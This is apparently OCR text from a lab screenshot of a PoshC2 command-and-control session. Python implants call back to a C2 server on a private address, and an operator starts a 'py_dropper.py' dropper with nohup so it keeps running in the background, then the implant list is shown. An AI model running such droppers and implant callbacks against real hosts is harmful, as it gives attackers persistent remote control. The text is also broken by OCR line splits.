 tmux
07:37 PM
tmux
File Actions Edit View Help
ins (x64) | URL:http://192.168.20.130:8443
[4] New Python implant connected: (uri=quFaOUeIIs4odH2 key=hBbmuW0MXoVHbdgKGX/qkL+Vbu
W+988ufhYHbYOZE+k=)
192.168.20.129:39884 | Time:09/07/2020 19:34:51 | PID:3057 | Sleep:5s | test @ jetbra
ins (x64) | URL:http://192.168.20.130:8443
[5] New Python implant connected: (uri=hWILaJ2hfZApn7E key=hXZAhCK3CAORpwNDAoLEAgdZ9B
E5SDwKiH/hbVgDycU=)
192.168.20.129:39890 | Time:09/07/2020 19:35:15 | PID:3194 | Sleep:5s | test @ jetbra
ins (x64) | URL:http://192.168.20.130:8443
[6] New Python implant connected: (uri=JGVPuosKb9z8PVD key=dJBodwLxXXCFHNu8PhdG326zGe
1XIM3SwPAzoePYMAA=)
192.168.20.129:39896 | Time:09/07/2020 19:37:17 | PID:3369 | Sleep:5s | test @ jetbra
ins (x64) | URL:http://192.168.20.130:8443
→ ~
→ ~ ls
Desktop Development DevOps Documents Downloads py_dropper.py Tools
→ ~ nohup python py_dropper.py 2>&1 &
[1] 3369
→ ~ nohup: ignoring input and appending output to 'nohup.out'
ls
Desktop Development DevOps Documents Downloads nohup.out py_dropper.py Tools
→ ~ exit
zsh: you have running jobs.
→ ~ exit
zsh: warning: 1 jobs SIGHUPed
Connection to 192.168.20.129 closed.
{20-07-09 19:37}PwnMaster3000:~ dllcoolj%
=============== PoshC2 v6.0 (27b231e 2020-06-17 15:06:03) ===============
User: dllcoolj
[6] : Seen:09/07/2020 19:37:29 | PID:3369 | 5s | jetbrains\test @ jetbrains (x64) PY
Select ImplantID or ALL or Comma Separated List (Enter to refresh)::
[0] 0:bash* 1:zsh- "PwnMaster3000" 19:37 09-Jul-20